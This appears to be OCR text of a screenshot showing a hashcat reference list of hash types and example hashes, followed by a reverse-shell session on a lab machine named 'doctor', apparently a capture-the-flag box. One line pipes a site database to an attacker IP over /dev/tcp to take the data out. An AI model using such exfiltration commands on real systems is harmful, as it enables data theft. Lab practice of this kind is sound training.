 Parrot Terminal
File Edit View Search Terminal Help
TYPE: bcrypt $2*$, Blowfish (Unix)
HASH: $2a$05$MBCzKhG1KhezLh.0LRa0Kuw12nLJtpHy6DIaU.JAnqJUDYspHC.Ou
PASS: hashcat
MODE: 3710
TYPE: md5($salt.md5($pass))
HASH: a3aa0ae2b4a102a9974cdf40edeabee0:242812778074
PASS: hashcat
MODE: 3711
TYPE: MediaWiki B type
HASH: $B$2152187716$8c8b39c3602b194eeeb6cac78eea2742
PASS: hashcat
MODE: 3800
TYPE: md5($salt.$pass.$salt)
HASH: 78274b1105fb8a7c415b43ffe35ec4a9:6
PASS: hashcat
MODE: 3910
TYPE: md5(md5($pass).md5($salt))
web@doctor:~$ python3 -c 'import
web@doctor:~$ export TERM=xterm
export TERM=xterm
web@doctor:~$ ls
ls
web@doctor:~$ cat site.db > /dev/
cat site.db > /dev/tcp/10.10.14.2
cat: site.db: No such file or dir
web@doctor:~$ cd bl
web@doctor:~/blog$ ls
ls
flaskblog run.py
web@doctor:~/blog$ cd fl
flaskblog/
web@doctor:~/blog/flaskblog$ ls
ls
config.py __init__.py models.py
errors main posts